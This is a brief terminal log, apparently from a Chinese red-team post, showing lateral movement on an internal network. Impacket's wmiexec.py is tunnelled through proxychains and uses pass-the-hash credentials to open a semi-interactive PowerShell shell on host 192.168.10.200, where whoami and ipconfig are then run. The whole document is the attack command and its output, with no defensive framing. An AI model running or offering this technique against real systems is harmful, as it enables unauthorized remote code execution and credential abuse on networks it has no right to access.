 root@ubuntu:~/toos/impacket/examples# proxychains python3 wmiexec.py -shell-type powershell -hashes : /ebrahim@192.168.10.200 -codec gbk
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.24.dev1+20210726.180101.1636eaab - Copyright 2021 SecureAuth Corporation
|S-chain|-<>-127.0.0.1:25206-<><>-192.168.10.200:445-<><>-OK
[*] SMBv3.0 dialect used
|S-chain|-<>-127.0.0.1:25206-<><>-192.168.10.200:135-<><>-OK
|S-chain|-<>-127.0.0.1:25206-<><>-192.168.10.200:58918-<><>-OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
PS C:\> whoami
\ebrahim
PS C:\> ipconfig
|S-chain|-<>-127.0.0.1:25206-<><>-192.168.10.200:135-<><>-OK
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::317d:3938:df9:12ea%5
IPv4 Address. . . . . . . . . . . : 192.168.10.200
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.10.1
PS C:\>
渗透攻击红队